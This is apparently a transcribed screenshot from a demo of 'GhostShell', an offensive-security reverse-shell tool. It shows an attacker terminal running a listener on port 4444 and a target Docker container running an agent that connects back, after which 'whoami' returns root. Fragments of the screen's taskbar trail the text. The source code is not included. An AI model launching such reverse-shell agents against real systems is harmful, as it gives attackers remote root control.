 Attacker
PS C:\Users\Nucl3\Documents\Development\OffSec\GhostShell> python .\main.py listener --port 4444
Attacker Mode
Listening on 0.0.0.0:4444...
[*] Listening on 0.0.0.0:4444 for reverse shell...
[+] Connection from 127.0.0.1:60880!
[+] Target Says: HELLO_GHOST_V2:unknown@docker-desktop
[*] Starting Encrypted Session. Type 'exit' to quit.
GhostShell> whoami
root
GhostShell>
Target
root@docker-desktop:/app# python3 agent.py connect host.docker.internal --port 4444
[*] Connecting to host.docker.internal:4444...
[+] Connected!
M
ENG
7:36 PM
2/5/2026